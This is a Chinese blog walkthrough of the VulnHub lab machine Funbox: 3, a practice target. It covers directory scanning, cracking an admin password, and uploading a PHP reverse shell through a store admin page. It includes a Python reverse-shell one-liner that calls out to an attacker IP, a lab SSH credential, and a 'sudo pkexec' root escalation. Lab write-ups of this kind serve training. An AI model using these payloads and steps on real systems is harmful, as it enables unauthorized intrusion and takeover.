【vulnhub】Funbox系列靶机-Funbox: 3靶机复盘

基础信息



kali-ip:172.1.21.4

靶机-ip:172.1.21.12



开放端口

22/tcp:ssh80/tcp:httpgym

33060/tcp:mysqlx

查看http

是一个web的默认页面



进行扫描看看有没有别的东西

gobuster dir -u http://172.1.21.12 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.sh,.txt,.xml

扫描结果发现了很多东西很多入口



在文www_project.sql这个入口中有一个提示

使用MD5解密一下

获得第一个密码admin:admin

查看剩下的页面尝试登录密码





http://172.1.21.12/index.php

http://172.1.21.12/admin/index.php



http://172.1.21.12/store/admin_book.php

在这个页面中可以进入到后台的





添加一个文件上传木马病毒

复制一个kali自带的shell文件



cp /usr/share/webshells/php/php-reverse-shell.php ./修改一下IP地址



在上传期间发现

有段区域添加错误,直接复制现有的电话或者修改现有的书籍达到上传文件的目的



进入图片路径就可以获得webshell了,但注意设置反弹

172.1.21.12/store/bootstrap/img/shell.php



脚本出现问题了,换一个

这中就可以执行命令了



运行这个就可以了获得shell

which python3

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.9.7",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("/bin/bash")'



进/home目录

密码就在目录中ssh进入看tony:yxcvbnmYYY





发现有很多东西挑一个喜欢的进行获得root

sudo pkexec /bin/sh

文章作者:望江

文章链接:https://www.sy11037.top/archives/vulnhub-funboxxi-lie-ba-ji-funbox-3ba-ji-fu-pan

版权声明:本博客所有文章除特别声明外,均采用CC BY-NC-SA 4.0 许可协议,转载请注明出处!

评论已关闭!